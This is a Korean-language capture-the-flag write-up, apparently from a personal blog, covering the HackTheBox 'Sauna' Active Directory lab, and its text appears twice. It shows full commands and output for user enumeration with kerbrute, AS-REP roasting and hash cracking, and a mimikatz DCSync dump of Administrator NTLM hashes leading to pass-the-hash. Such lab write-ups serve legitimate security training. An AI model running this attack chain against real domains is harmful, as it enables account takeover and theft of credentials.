Challenge Information
Enumeration & Attack Planning
Network
┌──(root㉿kali)-[~/Desktop/htb]
└─# nmap -sV 10.10.10.175
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-22 23:41 EST
Nmap scan report for 10.10.10.175
Host is up (0.23s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-23 12:42:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.52 seconds열려 있는 포트들을 보아 DC인 것 같다.
SMB

null access는 성공했지만 share나 user는 enum 할 수 없었다.
LDAP

ldap null binding은 성공했지만 제한이 걸려 있어 Domain Object들 조회는 불가능했다.
HTTP

80 포트에 접속해보면 위와 같은 화면이 나온다.
sub directory enum도 해보고 sqli, file download vuln 등 취약점이 발생할 여지가 있는지 확인해봤지만 눈에 띄는 것은 없었다.

얻을 수 있는 정보로는 사원 이름이 있다.
Exploit (Initial Access)
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# cat username
James.Doe
JDoe
Fergus.Smith
FSmith
Shaun.Coins
SCoins
Hugo.Bear
HBear
Bowie.Taylor
BTaylor
Sophie.Driver
SDriver
Steven.Kerb
SKerb해볼만한게 홈페이지에서 얻은 사원 정보로 username list를 만들어 도메인 계정을 찾아내는 것 밖에 없는 것 같아, 얻은 사원 이름을 바탕으로 [lastname].[firstname], [1st char][firstname] user list를 만들었다.
💡 https://github.com/urbanadventurer/username-anarchy 를 사용하면 간단하게 생성해준다.
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# ./kerbrute_linux_amd64 userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 ./g_username
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 22/11/23 - Ronnie Flathers @ropnop
2023/11/16 01:24:52 > Using KDC(s):
2023/11/16 01:24:52 > 10.10.10.175:88
2023/11/16 01:24:52 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2023/11/16 01:24:59 > Done! Tested 88 usernames (1 valid) in 7.185 seconds
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# impacket-GetNPUsers EGOTISTICAL-BANK.local/fsmith -no-pass -request -dc-ip 10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:40db1d85f6b5ffc5d1b1dd04f8d890d8$12336aa77ef1a1a34b7376e033a9892c8f8865ea4d643da35cd776645dff57e37cf1b5064b2b4f55ea25e97096a1423f3416a22c2de51ec9dddb83be80df944f36b12459c88345dcb8043b13e616cdc89370eb39cfafb4c230929fad6abdd6228d5520e8cee9a3f0b1afb85dddebbcf04cf530410793d1df926167da9e4feda4cb4cd3b08d49811467ac5cc72c1ce1c139c4a1815c639c196a8b9767726e5f2c0317f15c4c9c2677b7075d6fc4b69649d1d784e0f212f38ed7943c90c7582df6675567ce5c2827c362d9cf045abc15be60851f18f280b40098d005560c2eb195c0d21644e8766cd39a08f71890565b13fa4a86d6c041ab66610ab87a71326b25
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# hashcat -a 0 ./tgt /usr/share/wordlists/rockyou.txt
<SNIP>
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:061634624816a688c950d090c310eee6$f2c757209e141cf0e085754426ede39b6d21d9a7b0617212d7733fd0f53698a7606edc198be5155d2da5512fb95ab5c83f530c1312aea55eb9215bdb60e900971baaa53fd40d05e3edcd1faa5d4e4dc1139715fa30c7be2e56fbdde9f4bbd7e354e3fb0d913ea188932d63bf9c29bd6beab33df5dd720ca56c7bdf9998a723beace452698480dacb41763690e5ba2fb7df7c60c75764050482f0f1dcc9e71db173a0911efc55cc19d1bcc5f97050462afcc276827a5de1468d749d31b4fe27a6de5a1590d94f493c193d365d450fbcbcd03ddcb8569229f8ac52834d64de85f0e71524a4794e858e4dc11e31ea6394155efc9bed2165c8ea9bf544797b279481:Thestrokes23Kerbrute를 통해 FSmith 유저가 존재한다는 사실을 알 수 있었고 해당 유저에 AS-REP Roasting을 시도해보니 성공적으로 TGT를 획득할 수 있었다.

FSmith 유저는 WinRM 접속 권한이 있었다.
Post-Exploit
Surveying

HSmith, FSmith, svc_loanmgr 유저가 존재한다.

BloodHound 결과에서는 악용할만한 DACL이 보이지 않아 winPEAS를 돌려봤는데, autologon 부분에서 svc_loanmanager의 credential을 찾을 수 있었다.
아마 svc_loanmgr에 해당하는 password인 것 같다는 생각이 든다.
Auto Logon 설명 : https://learn.microsoft.com/en-us/troubleshoot/windows-server/user-profiles-and-logon/turn-on-automatic-logon

bloodhound에 따르면 svc_loanmgr은 domain에 대한 DCSync 권한이 있다.
따라서 mimikatz 등을 통해 NTDS.dit을 덤프할 수 있을 것이다.
Privilege Escalation
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz64.exe "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
mimikatz로 ntds를 덤프한 후 pass-the-hash를 통해 Administrator 권한을 얻었다.
'Wargame > HackTheBox' 카테고리의 다른 글
| [AD] Support (0) | 2024.10.07 |
|---|---|
| [Windows] Access (0) | 2024.08.06 |
| [AD] Active (0) | 2024.07.02 |
| [AD] Forest (1) | 2024.06.14 |
Challenge Information

Enumeration & Attack Planning
Network
┌──(root㉿kali)-[~/Desktop/htb]
└─# nmap -sV 10.10.10.175
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-22 23:41 EST
Nmap scan report for 10.10.10.175
Host is up (0.23s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-23 12:42:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.52 seconds열려 있는 포트들을 보아 DC인 것 같다.
SMB

null access는 성공했지만 share나 user는 enum 할 수 없었다.
LDAP

ldap null binding은 성공했지만 제한이 걸려 있어 Domain Object들 조회는 불가능했다.
HTTP

80 포트에 접속해보면 위와 같은 화면이 나온다.
sub directory enum도 해보고 sqli, file download vuln 등 취약점이 발생할 여지가 있는지 확인해봤지만 눈에 띄는 것은 없었다.

얻을 수 있는 정보로는 사원 이름이 있다.
Exploit (Initial Access)
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# cat username
James.Doe
JDoe
Fergus.Smith
FSmith
Shaun.Coins
SCoins
Hugo.Bear
HBear
Bowie.Taylor
BTaylor
Sophie.Driver
SDriver
Steven.Kerb
SKerb해볼만한게 홈페이지에서 얻은 사원 정보로 username list를 만들어 도메인 계정을 찾아내는 것 밖에 없는 것 같아, 얻은 사원 이름을 바탕으로 [lastname].[firstname], [1st char][firstname] user list를 만들었다.
💡 https://github.com/urbanadventurer/username-anarchy 를 사용하면 간단하게 생성해준다.
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# ./kerbrute_linux_amd64 userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 ./g_username
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 22/11/23 - Ronnie Flathers @ropnop
2023/11/16 01:24:52 > Using KDC(s):
2023/11/16 01:24:52 > 10.10.10.175:88
2023/11/16 01:24:52 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2023/11/16 01:24:59 > Done! Tested 88 usernames (1 valid) in 7.185 seconds
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# impacket-GetNPUsers EGOTISTICAL-BANK.local/fsmith -no-pass -request -dc-ip 10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:40db1d85f6b5ffc5d1b1dd04f8d890d8$12336aa77ef1a1a34b7376e033a9892c8f8865ea4d643da35cd776645dff57e37cf1b5064b2b4f55ea25e97096a1423f3416a22c2de51ec9dddb83be80df944f36b12459c88345dcb8043b13e616cdc89370eb39cfafb4c230929fad6abdd6228d5520e8cee9a3f0b1afb85dddebbcf04cf530410793d1df926167da9e4feda4cb4cd3b08d49811467ac5cc72c1ce1c139c4a1815c639c196a8b9767726e5f2c0317f15c4c9c2677b7075d6fc4b69649d1d784e0f212f38ed7943c90c7582df6675567ce5c2827c362d9cf045abc15be60851f18f280b40098d005560c2eb195c0d21644e8766cd39a08f71890565b13fa4a86d6c041ab66610ab87a71326b25
┌──(root㉿kali)-[~/Desktop/htb/Sauna]
└─# hashcat -a 0 ./tgt /usr/share/wordlists/rockyou.txt
<SNIP>
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:061634624816a688c950d090c310eee6$f2c757209e141cf0e085754426ede39b6d21d9a7b0617212d7733fd0f53698a7606edc198be5155d2da5512fb95ab5c83f530c1312aea55eb9215bdb60e900971baaa53fd40d05e3edcd1faa5d4e4dc1139715fa30c7be2e56fbdde9f4bbd7e354e3fb0d913ea188932d63bf9c29bd6beab33df5dd720ca56c7bdf9998a723beace452698480dacb41763690e5ba2fb7df7c60c75764050482f0f1dcc9e71db173a0911efc55cc19d1bcc5f97050462afcc276827a5de1468d749d31b4fe27a6de5a1590d94f493c193d365d450fbcbcd03ddcb8569229f8ac52834d64de85f0e71524a4794e858e4dc11e31ea6394155efc9bed2165c8ea9bf544797b279481:Thestrokes23Kerbrute를 통해 FSmith 유저가 존재한다는 사실을 알 수 있었고 해당 유저에 AS-REP Roasting을 시도해보니 성공적으로 TGT를 획득할 수 있었다.

FSmith 유저는 WinRM 접속 권한이 있었다.
Post-Exploit
Surveying

HSmith, FSmith, svc_loanmgr 유저가 존재한다.

BloodHound 결과에서는 악용할만한 DACL이 보이지 않아 winPEAS를 돌려봤는데, autologon 부분에서 svc_loanmanager의 credential을 찾을 수 있었다.
아마 svc_loanmgr에 해당하는 password인 것 같다는 생각이 든다.
Auto Logon 설명 : https://learn.microsoft.com/en-us/troubleshoot/windows-server/user-profiles-and-logon/turn-on-automatic-logon

bloodhound에 따르면 svc_loanmgr은 domain에 대한 DCSync 권한이 있다.
따라서 mimikatz 등을 통해 NTDS.dit을 덤프할 수 있을 것이다.
Privilege Escalation
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz64.exe "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
mimikatz로 ntds를 덤프한 후 pass-the-hash를 통해 Administrator 권한을 얻었다.
'Wargame > HackTheBox' 카테고리의 다른 글
| [AD] Support (0) | 2024.10.07 |
|---|---|
| [Windows] Access (0) | 2024.08.06 |
| [AD] Active (0) | 2024.07.02 |
| [AD] Forest (1) | 2024.06.14 |
